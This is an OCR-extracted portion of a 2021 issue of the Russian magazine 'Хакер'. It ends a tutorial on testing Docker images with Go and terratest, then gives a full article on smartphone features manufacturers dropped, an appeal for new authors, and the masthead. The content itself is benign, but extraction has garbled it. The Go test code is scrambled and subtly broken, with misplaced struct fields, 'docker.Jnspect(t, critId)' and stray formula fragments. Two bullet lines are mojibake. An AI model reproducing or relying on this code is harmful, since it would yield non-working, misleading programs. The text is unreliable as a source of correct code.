      - dhСам случай тестирования стал сложнее, но тест - проще. Простая функция
для сборки самого образа:
func BuildDockerImage(t *testing.T, dCtx string, tag string) {
    buildOptions := &docker.BuildOptions{
                      []string{tag},
        Tags:
    \}
```
docker.Build(t, dCtx, buildOptions)  $\}$ 

И сам тест:

![](_page_23_Picture_773.jpeg)

Если все прошло хорошо, то вывод очень лаконичный.

Если тест валится по каким-то причинам, то будет довольно просто понять, что именно пошло не так.

![](_page_23_Picture_774.jpeg)

failed

С этим фреймворком можно протестировать все шаги сборки внутри самого Dockerfile, а также общую функциональность приложения. И быть уверенным, что далее в окружения отправляются полностью рабочие образы. Полный код теста HTTP-сервера:

```
package docker_test
```
import (

"crypto/tls"  $"fmt"$ "github.com/gruntwork-io/terratest/modules/docker" http\_helper "github.com/gruntwork-io/terratest/modules/ http-helper" "github.com/stretchr/testify/assert" "testing" const ( BasisTarget = "basis" ProdTarget = "production"  $\mathcal{E}$ func BuildWithTarget(t \*testing.T, dCtx string, tag string, target string)  $\{$ buildOptions := &docker.BuildOptions{ []string{tag}, Tags: Target: target, docker.Build(t, dCtx, buildOptions) } func TestBasisLayer(t \*testing.T) { tag := fmt.Sprintf("go\_demo:%s", BasisTarget) BuildWithTarget(t, "../", tag, BasisTarget) opts := &docker.RunOptions{ Command: []string{"sh", "-c", "[ -f /usr/bin/curl ] && echo exists" }, Remove: true, }  $chkExisting := docker.Run(t, tag, opts)$ assert.Equal(t, "exists", chkExisting)  $\}$ func TestProductionLayerServerAvailability(t \*testing.T) { tag := fmt.Sprintf("go\_demo:%s", ProdTarget) BuildWithTarget(t, "../", tag, ProdTarget) opts := &docker.RunOptions{ Remove: true, Detach: true, OtherOptions: []string{"-P"},  $\mathcal{F}$ cntId := docker.RunAndGetID(t, tag, opts)  $cntInsp := docker.Jnspect(t, critId)$ hostPort := cntInsp.GetExposedHostPort(uint16(8000)) url := fmt.Sprintf("http://localhost:%d/hello", int(hostPort)) status, \_ := http\_helper.HttpGet(t, url, &tls.Config{}) assert.Equal(t, 200, status) docker.Stop(t, []string{cntId}, &docker.StopOptions{})  $\}$ Полный код примера тестирования с помощью docker-compose: package docker\_test import ( "crypto/tls" "github.com/gruntwork-io/terratest/modules/docker" http helper "github.com/gruntwork-io/terratest/modules/ http-helper" "github.com/stretchr/testify/assert" "testing" "time"  $\mathcal{E}$ func BuildDockerImage(t \*testing.T, dCtx string, tag string) { buildOptions := &docker.BuildOptions{ []string{tag}, Tags: ł docker.Build(t, dCtx, buildOptions)  $\}$ func TestServerAvailability(t \*testing.T) { BuildDockerImage(t, "../", "demo:server") opts := &docker.Options{ WorkingDir: "../",  $\}$ defer docker.RunDockerCompose(t, opts,"down") docker.RunDockerCompose(t, opts, "up","-d") time.Sleep(20\*time.Second)  $url := "http://localhost:8000/message"$ status, response := http helper.HttpGet(t, url, &tls.Config{}) assert.Equal(t, 200, status) assert.Equal(t, "hello xakep.ru!", response)  $\}$ 

## OTKA3A

КАКИХ ФИЧ МЫ ЛИШИЛИСЬ В СОВРЕМЕННЫХ СМАРТФОНАХ

Еще недавно производители смартфонов радовали нас интересными мелочами. Мы гнутые, небьющиеся, складные ВИДЕЛИ и чувствительные к нажатию дисплеи, микроскопические сенсоры с разрешением в сотню мегапикселей, поворотные, телескопические и выезжающие камеры и даже модули расширения, которые можно было примагнитить к устройству. Что из этого пережило проверку временем, появилось ли что-то новенькое и чем производители прямоугольников» собираются «черных радовать нас дальше?

![](_page_24_Picture_4.jpeg)

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

#### GOOGLE PIXEL: ШАГ НАЗАД — ДВА ШАГА НАЗАД

В названии подраздела — никакой опечатки. В предыдущих поколениях устройств линейки Pixel мы успели привыкнуть к определенному набору характеристик. Здесь и топовый (хоть и всегда немного устаревший) чипсет от Qualcomm (вместо него в Pixel 5 установлен процессор среднего уровня), и какие-то уникальные для Google мелочи.

Одной из таких мелочей были чувствительные к сжатию боковины (их очень удобно было перенастроить на включение фонарика или функцию блокировки экрана). В новой линейке Pixel 5, состоящей из единственного одноименного смартфона, на сенсорных боковинах сэкономили.

![](_page_24_Picture_9.jpeg)

![](_page_24_Picture_10.jpeg)

Еще одним интересным решением в Pixel 4 и 4 XL стал радар Solis, который планировалось... впрочем, ничего полезного Google с этой технологией так и не сделала, и жалеть о ее отсутствии в Pixel 5 лично я не стану.

В Pixel 4 / 4 XL применялась безопасная разблокировка экрана через сканер лица пользователя. Эта технология работала наподобие Face ID от Apple и была уникальной для устройств на Android. Почему уникальной, ведь подобие Face ID есть у любого китайца с дыркой в экране? Да просто потому, что «любые китайцы» скопировали внешнюю сторону явления - «разблокировку», но совершенно забыли о «безопасной». Китайские сканеры лица не обманывал фотографией (в редких случаях - анимированным изображением) лишь ленивый. Технология разблокировки по лицу от Google выделялась безопасностью, сравнимой с безопасностью Face ID. Впрочем, теперь это в прошлом: себестоимость технологии оказалась слишком высокой, и в Pixel 5 от нее отказались в пользу дешевого датчика отпечатков, расположенного на задней панели смартфона.

![](_page_24_Figure_13.jpeg)

Начиная со второго поколения смартфоны Pixel оборудовались выделенным сопроцессором (нейроядром) для ускорения обработки фотографий, а в Pixel 4 — еще и для реализации разблокировки по лицу. Эти сопроцессоры также пошли под нож в Pixel 5. Впрочем, жалеть об этом не стоит: производительность нейроядра чипсета Snapdragon 765G превышает производительность сопроцессоров от Google, так что много мы в любом случае не потеряли.

![](_page_24_Picture_15.jpeg)

В сравнении с Pixel 4 XL в новом поколении устройств от Google резко упало разрешение экранов и, соответственно, плотность точек. Некоторые пользователи вновь стали жаловаться на цветные артефакты Pen Tile — проблема, о которой, казалось бы, давно забыли с переходом на экраны с повышенным разрешением.

Наконец, последней мелочью, исчезнувшей из смартфонов Pixel, стала функция Ambient EQ, которая была прямым аналогом функции True Tone из смартфонов Apple. Увы, но реализация этой функции также требовала отдельного датчика цветовой температуры, исключение которого из новой модели позволило еще немного сэкономить.

![](_page_24_Picture_18.jpeg)

С учетом всего перечисленного есть ли у Pixel 5 какие-нибудь преимущества

в сравнении с прошлогодней линейкой? 5G, повышенная частота обновления экрана (с пониженной по сравнению с предыдущим поколением плотностью точек) и, пожалуй, чуть лучшее время работы от батареи (при существенно более слабом процессоре).

Остались ли у Pixel 5 какие-то уникальные возможности? Да, но их немного. В их число входит пленоптический сенсор и уникальное приложение камеры, которое работает без шаманства с бубном прямо из коробки. В качестве ОС предлагается чистый Android с весьма полезными довесками от Google и тремя гарантированными обновлениями. Многие оценят и возможность разблокировать загрузчик без потери гарантии. Сюда же входит и чип безопасности Titan M, который делает смартфоны Pixel (с заблокированным загрузчиком) несколько более безопасными в сравнении с альтернативами.

![](_page_24_Picture_22.jpeg)

![](_page_24_Figure_23.jpeg)

#### APPLE IPHONE: ОКОНЧАТЕЛЬНЫЙ ОТКАЗ ОТ 3D TOUCH

Смартфоны с Android предлагают сверхмногопиксельные камеры, экраны с частотой обновления 120 Гц с аккуратными вырезами вместо массивной «моноброви» и датчики отпечатков, спрятанные под экран. А что новенького происходит в мире iPhone?

В новых iPhone используется новый процессор! Он действительно быстрый и мощный. А в следующем году будет еще быстрее и мощнее. Правда, Snapdragon 888 тоже быстрее и мощнее Snapdragon 650, так что уникальной эту возможность не назовешь при всем желании.

А еще у новых iPhone новая форма корпуса. Почти как в iPhone 5s / iPhone SE, только лучше.

А еще в iPhone окончательно отказались от чувствительного к силе нажатия экрана: эта возможность, получившая название 3D Touch, впервые появилась в iPhone 6s в 2015 году и просуществовала вплоть до сентября 2019 года — модели iPhone 11 ее не получили. Не вернулась она и в линейке iPhone 12.

С некоторой натяжкой можно посчитать уникальным решение ceramic shield. С натяжкой, потому что в некоторых смартфонах из керамики изготавливается вся задняя крышка целиком.

![](_page_24_Picture_30.jpeg)

Уникальными возможностями iPhone остается экосистема iOS (других смартфонов с поддержкой этой операционной системы просто нет) со всеми ее плюсами и минусами, а также очень длительная в сравнении с другими производителями программная поддержка. Дисплеев с повышенной частотой обновления iPhone не получили, но хотя бы с плотностью точек здесь все еще порядок: минимально допустимые для экранов OLED 450 dpi здесь выдерживаются, в отличие от подавляющего большинства производителей смартфонов с Android, в погоне за увеличенной частотой обновления экрана пожертвовавших качеством неподвижного изображения.

А вот с безопасностью у iPhone стало как-то не очень: в моделях вплоть до iPhone 8 / 8 Plus / iPhone X был обнаружен неисправимый баг в загрузчике, позволяющий взломать устройство через режим обновления прошивки независимо от версии iOS. И несмотря на то что в свежих поколениях iPhone от уязвимости в загрузчике избавились, для всех версий iOS вплоть до iOS 14.3 включительно были обнаружены уязвимости, используя которые можно выполнить джейлбрейк.

#### **МОТОROLA: КОНЕЦ МОДУЛЕЙ И НЕБЬЮЩИХСЯ ДИСПЛЕЕВ**

Неудачное падение - и стеклянный экран, иногда вместе со стеклянным же корпусом покрывается трещинами. Apple пытается с этим бороться, увеличивая прочность стекла внедрением в него керамических частиц. А вот Motorola в свое время пошла другим путем: в модели Moto Z2 Force устанавливался пластиковый экран, который можно было легко поцарапать, но нельзя разбить.

Небьющиеся экраны остались в прошлом: в третьем и четвертом поколениях Moto Z от пластиковых экранов отказались, а в 2020 году и саму линейку

#### Moto Z тихо прикрыли.

С закрытием линейки Z пришел конец и еще одной интереснейшей концепции: модулей расширения. К телефону линейки Z можно приложить сменную крышку или аксессуар с магнитным креплением (если подумать - прямой аналог MagSafe, годы спустя реализованный в свежих iPhone 12), в которые будет встроена какая-нибудь полезная или декоративная функция.

Среди таких аксессуаров можно было найти цифровую камеру с мощным оптическим зумом, внешний аккумулятор, колонки от JBL и колонки с поддержкой Alexa, наконец — настоящий DLP-проектор, позволяющий просматривать видео на стене или ровной поверхности в затемненном помещении.

![](_page_24_Picture_39.jpeg)

С закрытием линейки больше нет и модулей. А жаль.

#### LG: ТАКОЙ ЖЕ, НО С КРЫЛЫШКАМИ

В LG любят эксперименты. Изогнутый экран в LG G Flex и Flex 2, неудачная реализация идеи с модулями в G5 и двойной экран в LG G8x (на самом деле — всего лишь чехол со вторым экраном) были странными и, скажем честно, весьма сомнительными преимуществами. Что мы имеем на сегодняшний день?

А сегодня мы имеем возможность насладиться очередной реализацией двойного экрана, на сей раз - в поворотной форме. Встречаем LG Wing!

![](_page_24_Figure_44.jpeg)

В сложенном виде телефон совершенно не отличается от аналогичных устройств класса «черный прямоугольник». Но стоит повернуть экран на 90 градусов, как телефон превращается... превращается... в странного Т-образного кадавра.

Зачем это нужно? Ну... можно смотреть ролик на YouTube на горизонтальном экране и сразу же комментировать его в экране-«ножке». Ой, прости: Google почему-то не доработала YouTube, и такой возможности нет. Ну, тогда... тогда можно проигрывать видео в собственном плеере от LG, и при этом кнопки управления просмотром будут выведены на нижний экран! Ну мегаполезная же вещь! А еще можно взять телефон за «ножку» и снимать видео, глядя на горизонтально расположенный основной экран. В принципе, на этом фантазия маркетологов начинает буксовать, и пользователю предлагается самому нащупать сценарии применения. Впрочем, количество предзаказов на этот смартфон установило своеобразный антирекорд, а восторженных отзывов в сети особо не наблюдается. Наверное, усредненное мнение потенциальных покупателей сформулировать так: если LG прекратит выпускать подобный треш, станет совсем грустно.

Впрочем, основным лишением смартфонов LG стали... сами смартфоны LG. Компания уже больше года постепенно сворачивает производство и всерьез рассматривает возможность и вовсе покинуть рынок смартфонов.

### ПУТЬ ОТКАЗА КАКИХ ФИЧ

МЫ ЛИШИЛИСЬ<br>В СОВРЕМЕННЫХ СМАРТФОНАХ

#### **HUAWEI: ЖИЗНЬ БЕЗ GOOGLE**

Huawei забанили в Google. История не нова, накал страстей остался в прошлом, нам же предлагается свежая линейка смартфонов от Huawei без сервисов Google.

Если не считать операционной системы HarmonyOS, которая «основана на микроядерной архитектуре реального времени» (на самом же деле представляет собой сырой форк Android 10 с не до конца вычищенными копирайтами), то «без сервисов Google» — это и есть та самая фишка, которую предлагается протестировать пользователям.

Многие обозреватели, получившие устройства в подарок, рассказывают, как хорошо живется без магазина приложений Google Play - ведь у Huawei есть свой собственный магазин приложений, в котором есть все, что нужно обычному пользователю! О таких вещах, как Firebase Cloud Messaging, Google Maps API, синхронизация контактов и, в конце концов, сохранение и восстановление резервных копий при настройке телефона, обозреватели предпочитают умалчивать, равно как и о том, что на устройствах без сервисов Google не будут без модификации работать приложения, завязанные на использование этих самых сервисов.

Впрочем, если ты не планируешь пользоваться смартфонами других производителей, то попробовать можно. В конце концов, устройства без Google давно и успешно продвигает компания Amazon, разработавшая как собственный форк Android под названием Fire OS, так и собственную замену сервисам Google в виде Amazon Simple Queue Service API, Amazon Maps API, а также собственный магазин приложений и собственную службу облачного резервного копирования. Правда, Amazon никогда не выдавала Fire OS за то, чем она не является. Напротив, на первой же странице компания высказывается совершенно однозначно: «Fire OS is a fork of Android».

#### SAMSUNG И HUAWEI: И СНОВА СКЛАДНЫЕ СМАРТФОНЫ

В 2020 году вышло второе поколение смартфона со складным экраном Samsung Galaxy Fold 2. Первое поколение Fold было чрезвычайно сырым: в месте изгиба образовывались складки, экраны царапались и временами выходили из строя. Во втором поколении Fold производитель исправил многие проблемы, с которыми столкнулись пользователи первого. Технология все еще сырая, но ломаться так часто и изнашиваться так быстро, как в первой версии, новый раскладной экран не должен.

Создать складной смартфон попытались и в Huawei. И если Huawei Mate X (2019) был настолько же неубедителен, как и Samsung Galaxy Fold первого поколения, то уже в Mate XS разработчики избавились от ряда детских болячек, а недавно анонсированный Mate X2 и вовсе выглядит весьма интересно.

![](_page_25_Picture_12.jpeg)

Впрочем, вряд ли это устройство станет популярным: высокая цена и отсутствие сервисов Google отпугнут заметную часть покупателей за пределами Китая. Собственно, из-за этого Huawei и не планирует продавать устройство на Западе.

#### **SONY: ВЫСОКОЕ РАЗРЕШЕНИЕ, СТАНДАРТНАЯ ЧАСТОТА ОБНОВЛЕНИЯ**

На фоне конкурентов, которые в погоне за повышенной частотой обновления экрана резко снизили разрешение, Sony продолжают идти своим путем. Актуальный флагман Xperia 1 mk II по-прежнему оборудуется экраном OLED с разрешением 4К.

Для чего нужно такое высокое разрешение с плотностью пикселей 643 ррі? Если бы Google не прекратила развитие платформы Google Daydream VR, то смартфон стал бы идеальным кандидатом для гарнитуры виртуальной реальности: экран OLED с высочайшей плотностью точек и глубоким черным цветом выдал бы в очках заметно более качественную картинку, чем даже Oculus Quest 2 с его матрицей на основе LCD.

Впрочем, Google Daydream VR убит, как и многие другие проекты Google. Из этого следует, что высочайшее разрешение экрана в Xperia 1 mk II с разумной точки зрения не просто бесполезно, но и вредно: по слухам, несмотря на то что экран обладает возможностью работы на повышенной частоте обновления, разработчикам SONY пришлось ограничить частоту значением 60 Гц из-за ограничений платформы Snapdragon 865. Использование экрана с разрешением QHD вместо 4K позволило бы пользователям насладиться и идеального качества статическим изображением, и высокой частотой обновления одновременно. Увы, но погоня за цифровым значением одного параметра, как это часто бывает, привела к провалу в другом.

#### УСЛОВНО УНИКАЛЬНЫЕ И РАСТИРАЖИРОВАННЫЕ «ФИШКИ»

Часть возможностей, которые еще пару лет назад казались уникальными, сегодня стала мейнстримом, хотим мы того или нет. А действительно, нужно ли нам что-то из того, что сегодня предлагается в десятках моделей?

#### Сканер отпечатков под экраном

Подэкранные сканеры отпечатков - далеко не экзотика. Еще два года назад модели, оборудованные такими датчиками, можно было пересчитать по пальцам; сегодня же им нет числа. Числа нет, но есть ли смысл? Расположенные под экраном датчики до сих пор обладают рядом недостатков по сравнению с традиционными, расположенными на задней или боковой поверхности смартфона. Здесь и вопрос эргономики (вслепую «нащупать» подэкранный датчик получается не у всех и не всегда), и скорости работы, и надежности распознавания.

Тут же и чисто программные ограничения, вынуждающие производителей встраивать программные костыли (подэкранные датчики конфликтуют с функциями DC Dimming и «ночного» режима экрана). Наконец, не завидую пользователям отдельных моделей с оптическими сканерами: пользователи жалуются на невозможность разблокировать экран на ярком солнце; для разблокировки приходится прятать телефон в карман или и вовсе разблокировать вводом PIN-кода.

![](_page_25_Picture_23.jpeg)

Тем не менее датчики под экраном вот уже несколько лет остаются неизменными. По слухам, как минимум две компании работают над реализацией, в которой активной зоной датчика становился бы весь экран или нижняя треть экрана. Такая реализация, если ее внедрят, снимет вопрос с эргономикой решения.

#### Фантазии с камерами и экранами: вырезы против раскладушек

Производителям не дает покоя необходимость «резать» или «прокалывать» экран для того, чтобы расположить на передней панели смартфона селфи-камеру. Чтобы окончательно избавиться от выреза и сделать экран, покрывающий как можно большую часть лицевой панели, разработчики идут на самые разнообразные ухищрения.

Так, в модели Xiaomi Mi Mix 3 (2019) была применена раскладная конструкция наподобие слайдера.

![](_page_25_Picture_28.jpeg)

OnePlus 7 Pro для селфи-камеры использовали выдвижной модуль B с довольно неспешным моторчиком.

![](_page_25_Picture_30.jpeg)

Источник: обзор www.ixbt.com

В Asus ZenFone 7 Рго использовали поворотный блок камер.

![](_page_25_Picture_33.jpeg)

Подобных конструкций множество. Механические и моторизованные, поворотные и выскакивающие камеры тем не менее не получили массового распространения среди производителей первого эшелона, да и многие из тех, кто пытался внедрять такие решения, впоследствии от них отказались. Причина — в надежности как самих модулей, так и всего смартфона в целом. Выдвижные модули усложняют (а то и вовсе делают невозможной) реализацию защиты от влаги. Попадание в модуль пыли или песка у некоторых пользователей приводило к заклиниванию механизма (и хорошо, если в закрытом положении). Надежность раздвижного механизма Xiaomi Mi Mix 3 была подвергнута испытанию, результат которого оказался заметно ниже заявлений производителя.

Производители любят не только заигрывать с механикой, но и потроллить пользователей цифрами. 48 мегапикселей! 60! 108! С точки зрения пользователя больше - это всегда лучше. О существовании закона дифракции пользователи забывают, а ведь именно дифракция не позволяет микроскопическим датчикам запечатлеть более мелкие детали при повышении разрешения. Эффективность технологии pixel binning для уменьшения цифрового шума также вызывает сомнения.

#### ПОРТРЕТ СМАРТФОНА 2021 ГОДА

Каким будет типичный смартфон 2021 года, флагманский или около того? Вариантов несколько.

Вариант 1: черный прямоугольник с вырезом. Самый популярный нынче вариант. Частота обновления экрана — порядка 120 Гц (возможны варианты с 75, 90 или 144 Гц, а также адаптивной частотой экрана); при этом разрешение и плотность точек снижены настолько, что некоторые пользователи вновь начинают жаловаться на цветные ореолы (речь о разрешении FHD+ на диагоналях порядка 6,8 дюйма). Обозреватели вспоминают позабытое слово «пентайл».

Вариант 2: скучный черный прямоугольник с вырезом. Все то же самое, только частота обновления экрана остается в рамках привычных 60 Гц. Плотность точек все равно низкая: зачем стараться, если у конкурентов такая же?

Вариант 3: горячий черный прямоугольник с вырезом. А что будет, если частоту обновления сделать 120 Гц, а экранчик установить с разрешением QHD, чтобы никто не кричал «пентайл»? Получится сильный перегрев и жор батарейки.

Вариант 4: жужжащий черный прямоугольник без выреза. Сюда запишем все модели с выдвижными камерами, а также слайдеры, хоть они и не жужжат.

Вариант 5: iPhone, или сбалансированный черный прямоугольник с вырезом. Здесь хотя бы плотность точек достаточная, нет перегрева и жужжащих или выдвигающихся деталей.

#### **ЗАКЛЮЧЕНИЕ**

ヱ

Уникальные фишки в смартфонах продолжают отступать в угоду оптимизации стоимости, упрощению производства и снижению цены. Многие из тех вещей, которыми я с удовольствием пользовался в прошлые годы, стали недоступными в современных устройствах. Здесь и активные грани у Pixel, и модули у линейки Moto Z, и чувствительный к силе нажатия экран iPhone, и даже причудливо вогнутый дисплей LG G Flex 2 - я радовался этим мелочам, и мне не хватает их в современных устройствах. Какой из черных прямоугольников ты выберешь в 2021 году: скучный, горячий или жужжащий?

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_27_Picture_0.jpeg)

#### №03 (264)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Ев гений Зобнин**

**Валентин Холмогоров** valentin@holmogorov.ru

zobnin@glc.ru **Марк Бруцкий‐Стемпковский**

**Татьяна Чупрова** chuprova@glc.ru

brutsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

#### **MEGANEWS**

**Мария Нефёдова** nefedova@glc.ru

АРТ

#### **yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яков лева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/) Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2021